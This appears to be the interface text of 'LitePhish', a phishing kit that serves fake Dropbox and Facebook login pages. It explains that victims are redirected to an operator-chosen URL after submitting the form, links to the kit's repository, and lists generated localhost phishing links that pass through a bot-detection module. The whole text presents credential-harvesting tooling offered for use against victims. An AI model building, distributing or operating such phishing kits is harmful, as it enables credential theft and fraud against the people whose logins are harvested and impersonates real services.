 LitePhish - written from scratch
LitePhish provides lite weight phishing pages with clean and minimal interface.
It is modified and lite version of grayfish. When victim submit form,
he/she would be redirected towards the url you specified in input below.
When textarea is focused, it will automatically copies the link to clipboard.
You can also click on the page name to check the link.
https://github.com/DarkSecDevelopers/LitePhish
1) dropbox.html
http://localhost/grayfish-legacy/./modules
/detect_bot.php?filename=dropbox.html&redirect=https://github.com
2) facebook_desktop_homepage.html
http://localhost/grayfish-legacy/./modules
/detect_bot.php?filename=facebook_desktop_homepage.html&
3) facebook_desktop_static.html
http://localhost/grayfish-legacy/./modules
/detect_bot.php?filename=facebook_desktop_static.html&